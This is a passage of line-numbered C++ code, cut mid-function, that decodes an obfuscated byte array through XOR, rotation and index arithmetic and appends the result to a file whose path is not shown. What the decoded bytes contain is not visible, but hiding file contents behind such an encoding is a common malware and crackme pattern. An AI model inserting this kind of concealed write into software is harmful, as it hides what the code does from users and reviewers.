 129
130 unsigned char s1[] =
131 {
132
133 0xc3, 0x26, 0x5a, 0x2e, 0xbd, 0x66, 0x2b, 0xae,
134 0x5a, 0x4e, 0x2e, 0x46, 0x91, 0xd9, 0x2e, 0x9d,
135 0xbd, 0xaa, 0x8d, 0x73, 0xaa, 0xaa, 0x6a, 0x9d,
136 0xe1, 0xd9, 0xc5, 0x15, 0x82, 0x82, 0xea, 0x2a,
137 0xa5, 0x5a, 0x46, 0x15, 0x4e, 0x52, 0x99, 0x15,
138 0x76, 0x66, 0x4b, 0x4f, 0x6b, 0x85, 0xf2, 0xaa,
139 0xaa, 0xaa, 0xaa, 0x7e, 0xf1, 0x66, 0x5, 0xc5,
140 0xd1, 0xfd, 0xf9, 0xea, 0x3d, 0xc9, 0x25, 0xd1,
141 0x29, 0x26, 0x5e, 0x7a, 0x56, 0x6, 0x36, 0x69,
142 0x90, 0x69, 0x6c, 0x5a, 0x89, 0xac, 0x84, 0x3a,
143 0x89, 0x75, 0xa1, 0x5a, 0x89, 0x69, 0xa0, 0x3a,
144 0x89, 0xa4, 0xa0, 0x5a, 0x89, 0xa4, 0xe0, 0x3a,
145 0x89, 0x7d, 0x76, 0x59, 0x89, 0x6c, 0x9c, 0x39,
146 0x89, 0xcc, 0x84, 0x59, 0x89, 0x99, 0xc0, 0x39,
147 0x89, 0x69, 0x6d, 0x59, 0x89, 0x98, 0xc1, 0x39,
148 0x89, 0xcc, 0xe5, 0x59, 0x89, 0xac, 0xdc, 0x39,
149 0x89, 0x7f, 0x8a, 0x5a, 0x89, 0x8e, 0xc6, 0x3a,
150 0x89, 0xf2, 0x66, 0x5a, 0x89, 0xaa, 0xe6, 0x3a,
151 0x89, 0x7f, 0xd1, 0x5a, 0x89, 0x9e, 0x92, 0x3a,
152 0x89, 0xbe, 0xae, 0x5a, 0x89, 0xd2, 0x25, 0x3a,
153 0x89, 0x6b, 0x92, 0x59, 0x89, 0x8a, 0xc6, 0x39,
154 0x89, 0x7e, 0xa6, 0x59, 0x89, 0x66, 0x99, 0x39,
155 0x89, 0x8a, 0x6b, 0x59, 0x89, 0x8e, 0x6f, 0x39,
156 0x89, 0xbe, 0x86, 0x59, 0x89, 0x21, 0xaa, 0x39,
157 0x89, 0x65, 0x22, 0x5a, 0x89, 0x26, 0x5a, 0x3a,
158 0x89, 0x84, 0xa4, 0x5a, 0x89, 0xd4, 0xc0, 0x3a,
159 0x89, 0x75, 0x80, 0x5a, 0x89, 0xd1, 0xc0, 0x3a,
160 0x89, 0xe1, 0xa4, 0x5a, 0x89, 0xac, 0xdc, 0x3a,
161 0x89, 0x7d, 0x61, 0x59, 0x89, 0x6c, 0x9c, 0x39,
162 0x89, 0xb8, 0xb8, 0x59, 0x89, 0xac, 0xdc, 0x39,
163 0x89, 0x8c, 0xa5, 0x59, 0x89, 0x69, 0x6c, 0x39,
164 0x89, 0x84, 0x80, 0x59, 0x89, 0x1d, 0xe0, 0x39,
165 0x89, 0xb2, 0x26, 0x5a, 0x89, 0x6f, 0x6b, 0x3a,
166 0x89, 0xbe, 0xa6, 0x5a, 0x89, 0xde, 0xae, 0x3a,
167 0x89, 0x8a, 0x86, 0x5a, 0x89, 0xdd, 0xa6, 0x3a,
168 0x89, 0xe5, 0xf9, 0x5a, 0x89, 0x8a, 0xaa, 0x3a,
169 0x89, 0x22, 0x6b, 0x59, 0x89, 0x6b, 0x52, 0x39,
170 0x89, 0xbe, 0xd2, 0x59, 0x89, 0xd2, 0x8a, 0x39,
171 0x89, 0x63, 0xa1, 0x59, 0x89, 0xa2, 0xc1, 0x39,
172 0x89, 0xb6, 0xae, 0x59, 0x89, 0xd2, 0x8a, 0x39,
173 0x89, 0x8c, 0x84, 0x5a, 0x89, 0xbc, 0x42, 0x3a,
174 0x89, 0xcc, 0xac, 0x5a, 0x89, 0xac, 0xc0, 0x3a,
175 0x89, 0x8c, 0xf5, 0x5a, 0x89, 0x84, 0xc0, 0x3a,
176 0x89, 0xfd, 0xa8, 0x5a, 0x89, 0xd8, 0xac, 0x3a,
177 0x89, 0x7d, 0x6d, 0x59, 0x89, 0x5e, 0x52, 0x39,
178 0x89, 0x66, 0xb5, 0x6c, 0xd8, 0x1c, 0x69, 0xa4,
179 0xa4, 0xa4, 0xc5, 0xc1, 0x99, 0xa4, 0xc4, 0xcc,
180 0xa1, 0xfd, 0xb9, 0xc8, 0xc4, 0xc8, 0xe4, 0xb8,
181 0x2b, 0x4b, 0x46, 0x42, 0x99, 0x2b, 0x4b, 0x73,
182 0x47, 0x4b, 0x47, 0x4f, 0x6b, 0x66, 0x7e, 0x99,
183 0xb5, 0x86, 0x73, 0xaa, 0xaa, 0xaa, 0xaa, 0xe6,
184 0xee, 0xea, 0xd1, 0xfd, 0xd9, 0xca, 0x6, 0xb6,
185 0xc2, 0x2b, 0x2b, 0x9d, 0xc2, 0xbd, 0x2b, 0x95,
186 0x6e, 0xb1, 0xb9, 0xd5, 0x95, 0x66, 0x8e, 0x2a
187 };
188
189 for (unsigned int m1 = 0; m1 < sizeof(s1); ++m1)
190 {
191 unsigned char c1 = s1[m1];
192 c1 ^= 0x93;
193 c1 = ~c1;
194 c1 += m1;
195 c1 = -c1;
196 c1 += m1;
197 c1 = (c1 >> 0x2) | (c1 << 0x6);
198 c1 -= m1;
199 c1 ^= 0x87;
200 c1 -= 0xc9;
201 c1 ^= m1;
202 s1[m1] = c1;
203 }
204
205 std::ofstream outfile;
206 outfile.open((const char*)s, std::ios::app);
207 outfile << s1;
208 outfile.close();
209 }